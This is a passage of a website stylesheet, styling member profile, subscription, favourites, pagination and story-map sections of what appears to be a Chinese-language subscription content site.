      font-size: 13px;
      color: #fff;
      text-align: center;
      transform: translate(-50%, -50%);
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .member-info .avatar-wrapper span:hover {
        color: #00895D; }
  .member-info .upload-zone {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    height: 200px;
    transform: translate(-50%, -50%); }
  .member-info .info-inner {
    max-width: 684px;
    margin: 0 auto; }
    .member-info .info-inner .form-group {
      margin-bottom: 26px; }
      .member-info .info-inner .form-group label {
        margin-bottom: 7px; }
      .member-info .info-inner .form-group.inline > div {
        display: inline-block;
        width: 48.5%;
        vertical-align: top; }
        .member-info .info-inner .form-group.inline > div:first-child {
          margin-right: 1.5%; }
    .member-info .info-inner textarea {
      line-height: 1.7em;
      width: 100%;
      height: 119px;
      font-size: 15px;
      border: rgba(0, 0, 0, 0.2) solid 2px;
      resize: none;
      outline: none;
      padding: 9px 10px;
      margin-top: 7px; }
  .member-info .fb-account {
    text-align: center;
    margin-bottom: 27px; }
    .member-info .fb-account label:after {
      content: '';
      display: inline-block;
      width: 18px;
      height: 1.5em;
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: 16px;
      background-size: 16px;
      background-position: center right;
      vertical-align: middle; }
  .member-info .btn-wrapper {
    text-align: center;
    font-size: 14px; }
    .member-info .btn-wrapper .link {
      text-decoration: underline;
      margin-right: 28px; }
    .member-info .btn-wrapper .btn {
      color: #fff;
      background: #00895D;
      border: none;
      outline: none;
      cursor: pointer;
      padding: 12px 33px; }
    .member-info .btn-wrapper br {
      display: none; }

.edit-password {
  max-width: 685px;
  width: 91.7%;
  padding: 50px 6% 64px; }
  .edit-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .edit-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .edit-password .btn-wrapper .link {
      float: left;
      color: #00895D;
      font-size: 14px;
      text-decoration: underline; }
    .edit-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .edit-password .form-group .check {
    margin-top: 4px; }
  .edit-password input[type="checkbox"] + label {
    display: block;
    margin-top: -2.1em; }

.member-subs {
  max-width: 500px;
  text-align: center;
  padding: 45px 0 53px;
  margin: 0 auto; }
  .member-subs .sec-title {
    margin-bottom: 55px; }

.member-subs .payment-subs {
  display: inline-block;
  width: 300px;
  background: #fff;
  vertical-align: top;
  padding: 0;
  margin-right: 9%;
  margin-bottom: 50px; }
  .member-subs .payment-subs .subs-box {
    display: flex;
    width: 100%; }
    .member-subs .payment-subs .subs-box.month .info {
      background-size: 45px;
      background-position: top 16px right 15px; }
    .member-subs .payment-subs .subs-box.season .info {
      background-size: 42px;
      background-position: top 18px right 14px; }
    .member-subs .payment-subs .subs-box.year .info {
      background-size: 24px;
      background-position: top 16px right 16px; }
  .member-subs .payment-subs .info {
    width: 203px;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    padding: 15px 10px 16px 17px; }
    .member-subs .payment-subs .info .title {
      font-size: 12px;
      transform: scale(0.91);
      transform-origin: left top;
      margin-bottom: 60px; }
    .member-subs .payment-subs .info .price {
      font-size: 60px;
      text-align: left;
      margin-bottom: -0.2em; }
      .member-subs .payment-subs .info .price small {
        font-size: 12px;
        transform: scale(0.9);
        transform-origin: left top; }
  .member-subs .payment-subs .btn {
    width: 97px;
    -webkit-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0; }
.member-subs .payment-info {
  display: inline-block;
  width: calc(90% - 300px);
  vertical-align: top;
  text-align: left; }
  .member-subs .payment-info .info-title {
    font-size: 13px;
    margin-bottom: 10px; }
  .member-subs .payment-info .date {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif; }
  .member-subs .payment-info > div {
    margin-bottom: 28px; }
    .member-subs .payment-info > div:last-child {
      margin-bottom: 0; }
.member-subs .cancel-member {
  color: #707070;
  font-size: 14px;
  background: #fff;
  border: #707070 solid 1px;
  cursor: pointer;
  padding: 10px 33px;
  margin-top: 37px;
  margin-bottom: 15px; }
.member-subs p {
  font-size: 12px;
  color: #707070;
  text-align: center;
  letter-spacing: 0.5px; }
.member-subs .link {
  text-align: center;
  text-decoration: underline; }

.member-record {
  padding: 45px 8px 0; }
  .member-record .sec-title {
    margin-bottom: 30px; }
  .member-record table {
    width: 100%;
    font-size: 16px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    text-align: left;
    margin-bottom: 40px; }
    .member-record table tr {
      border-bottom: #707070 solid 1px; }
      .member-record table tr th {
        padding-left: 12px;
        padding-right: 12px;
        padding-bottom: 15px; }
        .member-record table tr th:first-child {
          width: 23.3%; }
        .member-record table tr th:nth-child(2) {
          text-align: center; }
        .member-record table tr th:nth-child(3) {
          width: 13.7%;
          text-align: center; }
        .member-record table tr th:nth-child(4) {
          text-align: center; }
      .member-record table tr td {
        padding: 15px 12px; }
        .member-record table tr td:nth-child(2) {
          min-width: 5em;
          text-align: center; }
        .member-record table tr td:nth-child(3) {
          text-align: center; }
        .member-record table tr td:nth-child(4) {
          text-align: center; }
        .member-record table tr td span {
          display: block; }

.fav-wrapper .list {
  position: relative;
  float: left;
  width: 17%;
  border: #00895D solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  padding: 8px 1.8% 20px;
  margin-right: 2.8%;
  margin-bottom: 22px; }
  .fav-wrapper .list:nth-child(5n) {
    margin-right: 0; }
  .fav-wrapper .list:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    z-index: 2;
    display: block;
    width: 29px;
    height: 29px;
    background: url(../images/corner.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center; }
  .fav-wrapper .list:after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    z-index: 1;
    display: block;
    width: 29px;
    height: 28px;
    background-color: #fff; }
  .fav-wrapper .list:hover .btn {
    opacity: 1; }
  .fav-wrapper .list .tooltip {
    display: none;
    position: absolute;
    top: -25px;
    left: 50%;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    transform: translateX(-50%);
    padding: 1px 5px 3px; }
.fav-wrapper .btn {
  width: 20px;
  height: 12px;
  background: url(../images/dots.svg) no-repeat;
  -o-background-size: 20px;
  background-size: 20px;
  background-position: center;
  cursor: pointer;
  opacity: 0;
  transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  margin: 0 0 16px auto; }
.fav-wrapper .fav-title {
  height: 2.8em;
  line-height: 1.4em;
  font-size: 16px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  overflow: hidden;
  margin-bottom: 8px; }
.fav-wrapper .amount {
  color: #707070;
  font-size: 12px;
  border-top: #00895D solid 1px;
  padding-top: 26px; }
.fav-wrapper a {
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }
  .fav-wrapper a .fav-title {
    color: #00895D; }
.fav-wrapper .list-menu {
  display: none;
  position: absolute;
  top: 8px;
  right: 6px;
  z-index: 2;
  width: 76.8%;
  background: #fff;
  text-align: left;
  box-shadow: 0px 2.14px 8px rgba(0, 0, 0, 0.12); }
  .fav-wrapper .list-menu div {
    cursor: pointer;
    padding: 10px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s; }
    .fav-wrapper .list-menu div:hover {
      color: #fff;
      background: #00895D; }
.fav-wrapper .add {
  display: inline-block;
  width: 17%;
  font-size: 20px;
  color: #00895D;
  border: #707070 solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  cursor: pointer;
  padding: 62px 1.8%;
  margin-bottom: 22px; }
.fav-wrapper .rename-wrapper {
  display: none;
  position: absolute;
  top: 36px;
  left: 0;
  z-index: 1;
  width: 100%;
  height: calc(100% - 40px);
  background: #fff;
  padding-top: 29px; }
  .fav-wrapper .rename-wrapper .input {
    width: 88%;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    margin: 0 auto 20px; }
  .fav-wrapper .rename-wrapper .btn-wrapper {
    font-size: 13px;
    text-align: center; }
  .fav-wrapper .rename-wrapper .btn-square {
    line-height: 20px;
    height: 26px;
    font-size: 13px;
    margin: 0 3px; }
    .fav-wrapper .rename-wrapper .btn-square.border {
      padding: 1px 6px 2px 6px; }

.btn-square {
  display: inline-block;
  text-align: center;
  border: 0;
  border-radius: 2px;
  vertical-align: top;
  cursor: pointer;
  padding: 2px 6px; }
  .btn-square.border {
    color: #00895D;
    background: #fff;
    border: #00895D solid 1px; }
  .btn-square.primary {
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px; }

.delete-box {
  max-width: 685px;
  width: 91.7%; }
  .delete-box .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 35px; }
  .delete-box p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    text-align: center;
    letter-spacing: 0.5px;
    margin-bottom: 45px; }
  .delete-box .btn-wrapper {
    text-align: center; }
    .delete-box .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }

.pagination {
  max-width: 1440px;
  font-size: 20px;
  font-family: "Quicksand", "Noto Sans TC", sans-serif;
  font-weight: 400;
  text-align: center;
  margin: 0 auto; }
  .pagination li {
    display: inline-block;
    min-width: 18px;
    height: 22px;
    line-height: 22px;
    color: #707070;
    vertical-align: middle;
    margin: 0 5px; }
    .pagination li.active {
      color: #00895D; }
    .pagination li.prev {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center left; }
    .pagination li.next {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center right; }
    .pagination li a {
      display: block;
      width: 100%;
      height: 100%; }

.fav-cover {
  width: 100%;
  height: 280px;
  margin-bottom: 20px; }
  .fav-cover img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }

.fav-list-title {
  font-size: 26px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  text-align: center;
  margin-bottom: 40px; }
  .fav-list-title .amount {
    color: #707070;
    font-size: 14px;
    font-family: 'Noto Sans TC';
    font-weight: 300; }

.fav-list-btn {
  margin-bottom: 20px; }
  .fav-list-btn .owner {
    display: inline-block; }
    .fav-list-btn .owner a {
      text-decoration: underline; }
  .fav-list-btn .btn-wrapper {
    position: relative;
    float: right; }
  .fav-list-btn .btn-round {
    display: inline-block;
    font-size: 15px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 17px;
    margin-left: 7px; }
    .fav-list-btn .btn-round:hover {
      color: #fff;
      background: #00895D; }
  .fav-list-btn .tooltip {
    display: none;
    position: absolute;
    top: -27px;
    left: 6px;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    padding: 1px 5px 3px; }
  .fav-list-btn:after {
    content: '';
    display: block;
    clear: both; }
  .fav-list-btn:before {
    content: '';
    display: block;
    clear: both; }

.fav-list-wrapper {
  margin-bottom: -70px; }
  .fav-list-wrapper .remove-btn {
    display: none;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 2;
    font-size: 15px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
    letter-spacing: 0.7px;
    cursor: pointer;
    padding: 7px 20px; }
  .fav-list-wrapper .article-list-wrapper {
    margin-bottom: 0; }
    .fav-list-wrapper .article-list-wrapper .lock {
      top: 11px;
      left: 11px;
      width: 25px;
      height: 25px; }
    .fav-list-wrapper .article-list-wrapper .btn {
      position: absolute;
      top: 10px;
      right: 10px;
      z-index: 1;
      width: 31px;
      height: 18px;
      background: url(../images/dots-2.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      cursor: pointer; }
    .fav-list-wrapper .article-list-wrapper .list .title {
      font-size: 16px; }
    .fav-list-wrapper .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }

.member-article {
  padding-bottom: 210px; }
  .member-article .cover {
    position: relative;
    background: #C6D27C;
    padding: 45px 0 74px; }
    .member-article .cover:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      z-index: -1;
      width: 100vw;
      height: 100%;
      background: #C6D27C;
      transform: translateX(-50%);
      margin-left: 50%; }
    .member-article .cover .story-img {
      position: absolute;
      top: 55px;
      left: 5.2%;
      z-index: 1;
      width: 29.8%; }
    .member-article .cover .cover-title {
      max-width: 1330px;
      font-size: 20px;
      font-weight: 500;
      letter-spacing: 0.8px;
      text-align: right;
      padding: 0 28px;
      margin: 0 auto 25px; }
  .member-article .cover-carousel {
    max-width: 1210px;
    padding: 0 105px;
    margin: 0 auto; }
    .member-article .cover-carousel .cell {
      position: relative;
      width: 100%;
      height: 0;
      overflow: hidden;
      padding-top: 57.1%; }
      .member-article .cover-carousel .cell img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
      .member-article .cover-carousel .cell .text {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        color: #fff;
        background: rgba(0, 0, 0, 0.8);
        padding: 18px 3.5% 14px 2.5%; }
      .member-article .cover-carousel .cell .title {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 24px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 700;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%; }
      .member-article .cover-carousel .cell .des {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 14px;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%;
        margin-bottom: 5px;
        margin-top: 8px; }
      .member-article .cover-carousel .cell .read {
        height: 28px;
        line-height: 28px;
        font-size: 14px;
        text-align: right;
        background: url(../images/border-arrow-white.svg) no-repeat;
        -o-background-size: 28px;
        background-size: 28px;
        background-position: center right;
        padding-right: 36px; }
  .member-article .member-article-wrapper {
    max-width: 916px;
    padding: 0 28px;
    padding-top: 80px;
    margin: 0 auto; }
    .member-article .member-article-wrapper .member-article-title {
      display: inline-block;
      font-size: 20px;
      font-weight: 500; }
    .member-article .member-article-wrapper .all {
      color: #00895D;
      font-size: 16px;
      text-decoration: underline;
      margin-left: 30px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 35px; }
    .member-article .member-article-wrapper .article-list-wrapper {
      max-width: 100%;
      margin-top: 30px; }
      .member-article .member-article-wrapper .article-list-wrapper .list {
        position: relative;
        margin-bottom: 30px; }
        .member-article .member-article-wrapper .article-list-wrapper .list:nth-child(3n) {
          margin-right: 0; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock {
          position: absolute;
          top: 11px;
          left: 11px;
          z-index: 1;
          width: 25px;
          height: 25px;
          background-color: #fff;
          border-radius: 50%;
          text-align: center; }
          .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
            display: block;
            margin-top: 4px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .title {
          font-size: 16px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .author {
          font-size: 12px;
          margin-bottom: 0; }
    .member-article .member-article-wrapper .more {
      width: 112px;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      text-align: center;
      margin: 0 auto; }

.subscribe-page {
  max-width: 1440px;
  padding-bottom: 120px; }
  @media (min-width: 768px) {
    .subscribe-page .onlym {
      display: none; } }
  @media (max-width: 767px) {
    .subscribe-page .onlyl {
      display: none; } }
  .subscribe-page .cover {
    position: relative;
    width: 100vw;
    text-align: center;
    transform: translateX(-50%);
    padding-top: 53.6%;
    margin-left: 50%; }
    .subscribe-page .cover img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .subscribe-page .cover video {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
    .subscribe-page .cover .title {
      position: absolute;
      top: 35%;
      left: 0;
      z-index: 1;
      width: 100%;
      color: #fff;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 600;
      letter-spacing: 0.05em;
      text-align: center; }
      .subscribe-page .cover .title span {
        display: block;
        font-size: 28px;
        font-weight: 400;
        letter-spacing: initial;
        margin-top: 10px; }
      @media (min-width: 768px) and (max-width: 1010px) {
        .subscribe-page .cover .title {
          font-size: 68px; }
          .subscribe-page .cover .title span {
            font-size: 20px;
            margin-top: 2px; } }
    .subscribe-page .cover:after {
      position: absolute;
      bottom: 0;
      left: 0;
      content: '';
      width: 100%;
      height: 40%;
      background: black;
      background: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0) 100%); }
  .subscribe-page .about {
    text-align: center; }
    .subscribe-page .about .title {
      font-size: 20px;
      font-weight: 400;
      margin-bottom: 18px; }
    .subscribe-page .about p {
      line-height: 2em;
      color: #3d4043;
      font-size: 14px; }

.story-block-wrapper {
  position: relative;
  max-width: 1235px;
  height: 0;
  margin: 0 auto; }
  .story-block-wrapper .box-wrapper {
    position: absolute;
    top: -250px;
    z-index: 1;
    display: flex;
    width: 100%;
    justify-content: center; }
    @media (min-width: 768px) and (max-width: 1230px) {
      .story-block-wrapper .box-wrapper {
        top: -15vw; } }
    .story-block-wrapper .box-wrapper:after {
      content: ''; }
    @media (min-width: 768px) {
      .story-block-wrapper .box-wrapper > div {
        width: 30.2%;
        background-color: #fff;
        border-radius: 10px;
        text-align: center;
        align-self: center;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        margin: 0 15px; }
        .story-block-wrapper .box-wrapper > div a {
          display: block;
          cursor: pointer;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 30px 10px 28px; }
        .story-block-wrapper .box-wrapper > div:hover {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div:hover a {
            padding: 40px 20px 38px; }
          .story-block-wrapper .box-wrapper > div:hover .button {
            background: #00895D; }
        .story-block-wrapper .box-wrapper > div.active {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div.active a {
            padding: 62px 20px 70px; } }
  @media (min-width: 768px) and (max-width: 1010px) {
    .story-block-wrapper .box-wrapper > div {
      margin: 0 10px; }
      .story-block-wrapper .box-wrapper > div a {
        padding: 32px 10px 40px; } }

  .story-block-wrapper .box-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 3px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .box-title {
        font-size: 22px; } }
  .story-block-wrapper .ori {
    min-height: 1.4em;
    font-size: 18px;
    margin-bottom: -8px; }
    .story-block-wrapper .ori span {
      text-decoration: line-through; }
  .story-block-wrapper .save {
    position: absolute;
    right: 6%;
    top: 21%;
    width: 76px;
    height: 76px;
    border-radius: 50%; }
    @media (max-width: 1200px) and (min-width: 1011px) {
      .story-block-wrapper .save {
        right: 4%; } }
    @media (max-width: 1011px) and (min-width: 768px) {
      .story-block-wrapper .save {
        right: 3%;
        top: 23%;
        width: 6%;
        height: 6%; } }
    @media (max-width: 767px) {
      .story-block-wrapper .save {
        right: 16%;
        top: 21%;
        width: 54px;
        height: 54px; } }
  .story-block-wrapper .price {
    font-size: 80px;
    font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-block-wrapper .price small {
      font-size: 20px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .price {
        font-size: 60px; }
        .story-block-wrapper .price small {
          font-size: 16px; } }
  .story-block-wrapper .remark {
    font-size: 15px;
    margin-bottom: 22px;
    margin-top: -10px; }
  .story-block-wrapper .button {
    display: inline-block;
    font-size: 20px;
    color: #fff;
    background: #aaa;
    border-radius: 40px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 5px 32px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .button {
        font-size: 18px; } }

.story-des-inner {
  max-width: 1316px;
  padding: 60px 28px 60px;
  margin: 0 auto; }

.story-des {
  width: 100vw;
  background: #000;
  background: -moz-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: -webkit-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: linear-gradient(to bottom, #000 2%, #fff 14%, #ffffff 98%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding-top: 230px;
  margin-left: 50%; }
  @media (min-width: 768px) and (max-width: 1230px) {
    .story-des {
      background: -moz-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: -webkit-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: linear-gradient(to bottom, #000 5%, #fff 18%, #ffffff 98%);
      padding-top: 270px; } }
  .story-des .story-des-title {
    font-size: 40px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 64px; }
  .story-des .article-list .list {
    display: inline-block;
    width: 28.4%;
    vertical-align: top;
    margin-right: calc(7.4% - 6px);
    margin-bottom: 55px; }
    .story-des .article-list .list:nth-child(3n) {
      margin-right: 0; }
  .story-des .article-list .text-wrapper {
    text-align: center;
    margin-bottom: 20px; }
  .story-des .article-list .title {
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 12px; }
  .story-des .article-list .des {
    font-size: 18px;
    font-weight: 400; }

.story-tab {
  width: 100vw;
  background: black;
  background: linear-gradient(0deg, black 0%, black 89%, white 100%);
  transform: translateX(-50%);
  padding-bottom: 180px;
  padding-top: 285px;
  margin-left: 50%; }
  .story-tab .story-tab-title {
    color: #fff;
    font-size: 30px;
    font-weight: 400;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 54px; }
  .story-tab .story-tab-subtitle {
    color: #fff;
    font-size: 36px;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 64px; }
  .story-tab .tab-link {
    text-align: center;
    padding: 0 28px;
    margin-bottom: 68px; }
    .story-tab .tab-link li {
      display: inline-block;
      width: 139px;
      color: #aaa;
      border: #aaa solid 1px;
      border-radius: 40px;
      vertical-align: top;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 28px 4px;
      margin-right: 16px;
      margin-bottom: 16px; }
      .story-tab .tab-link li:last-child {
        margin-right: 0; }
      .story-tab .tab-link li:hover {
        color: #fff;
        background: #aaa;
        border-color: #aaa; }
      .story-tab .tab-link li.active {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .story-tab .tab-content {
    display: none;
    transform: translateY(15px);
    transition: transform 0.3s;
    -ms-transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    -webkit-transition: transform 0.3s; }
    .story-tab .tab-content.show {
      transform: translateY(0); }
  .story-tab .tab-content-title {
    color: #fff;
    font-size: 40px;
    font-weight: 400;
    text-align: center;
    letter-spacing: 0.06em;
    margin-bottom: 20px; }
  .story-tab .tab-des {
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    text-align: center;
    letter-spacing: 0.06em;
    padding: 0 28px;
    margin-bottom: 58px; }
  .story-tab .tab1-slider {
    color: #fff;
    text-align: center; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item {
      position: relative;
      width: 440px;
      margin-right: 10px; }
      .story-tab .tab1-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab1-slider .item:hover:before {
        background: rgba(0, 0, 0, 0.5); }
      .story-tab .tab1-slider .item:hover .text-wrapper {
        opacity: 1; }
    .story-tab .tab1-slider img {
      display: block;
      width: 100%; }
    .story-tab .tab1-slider .text-wrapper {
      position: absolute;
      top: 50%;
      left: 0;
      z-index: 1;
      display: flex;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      opacity: 0;
      transform: translateY(-50%);
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s; }
    .story-tab .tab1-slider .item-title {
      font-size: 24px;
      margin-bottom: 5px; }
    .story-tab .tab1-slider .item-des {
      font-size: 14px; }
      .story-tab .tab1-slider .item-des small {
        display: block;
        font-size: 12px;
        color: #aaa;
        letter-spacing: 0.1em;
        transform: scale(0.7);
        transform-origin: center top;
        margin-top: 8px; }
  .story-tab .item-title {
    width: 100%;
    font-size: 24px;
    font-weight: 600;
    letter-spacing: 0.05em; }
    .story-tab .item-title .jp {
      font-family: 'Noto Serif JP', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-tab .item-title .sc {
      font-family: 'Noto Serif SC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
  .story-tab .item-des {
    width: 100%;
    font-size: 20px;
    font-weight: 500; }
  .story-tab .map-wrapper {
    max-width: 1440px;
    color: #fff;
    text-align: center;
    padding: 0 28px;
    margin: -86px auto 0; }
    .story-tab .map-wrapper .item {
      cursor: pointer;
      margin-bottom: 28px; }
      .story-tab .map-wrapper .item:last-child {
        margin-bottom: 0; }
    .story-tab .map-wrapper .img-wrapper {
      position: relative;
      width: 88.5%;
      border-radius: 50%;
      overflow: hidden;
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -moz-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      padding-top: 88.5%;
      margin: 0 auto; }
      .story-tab .map-wrapper .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
        width: 100%;
        filter: grayscale(1); }
      .story-tab .map-wrapper .img-wrapper:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .map-wrapper .img-wrapper.hover {
        width: 100%;
        padding-top: 100%; }
        .story-tab .map-wrapper .img-wrapper.hover img {
          filter: initial; }
        .story-tab .map-wrapper .img-wrapper.hover:before {
          background: rgba(0, 0, 0, 0); }
    .story-tab .map-wrapper .text-wrapper {
      display: none;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      text-align: center;
      margin-top: 12px; }
      .story-tab .map-wrapper .text-wrapper img {
        width: 13.3%;
        margin-bottom: 5px; }
    .story-tab .map-wrapper img {
      display: block; }
    .story-tab .map-wrapper .item-title {
      min-width: 7em;
      transform: translateX(-50%);
      margin-left: 50%; }
    .story-tab .map-wrapper .item-des {
      font-size: 18px; }
    @media (max-width: 920px) {
      .story-tab .map-wrapper {
        margin-top: -40px; } }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-wrapper .item-title {
        font-size: 20px; }
      .story-tab .map-wrapper .item-des {
        font-size: 16px; } }
  .story-tab .map-sec1 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec1 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec1 > div:nth-child(2) {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec1 {
        width: 33.1%; } }
  .story-tab .map-center {
    position: relative;
    display: inline-block;
    width: calc(27.8% - 6px);
    vertical-align: top;
    padding-top: 40.8%;
    margin: 140px 0; }
    .story-tab .map-center .map {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .story-tab .map-center .flag {
      position: absolute;
      width: 6.8%;
      cursor: pointer; }
      .story-tab .map-center .flag.dark:before {
        position: absolute;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5); }
    .story-tab .map-center .flag1 {
      top: 1.5%;
      left: 89%; }
    .story-tab .map-center .flag2 {
      top: 5.5%;
      left: 80%; }
    .story-tab .map-center .flag3 {
      top: 14.5%;
      left: 52%; }
    .story-tab .map-center .flag4 {
      top: 30.5%;
      left: 49%; }
    .story-tab .map-center .flag5 {
      top: 47%;
      left: 11%; }
    .story-tab .map-center .flag6 {
      top: 75%;
      left: 32%; }
    .story-tab .map-center .flag7 {
      top: 84%;
      left: 31%; }
    .story-tab .map-center .flag8 {
      top: 96%;
      left: 56%; }
    .story-tab .map-center .flag9 {
      top: 56%;
      left: 79%;
      width: 5.8%; }
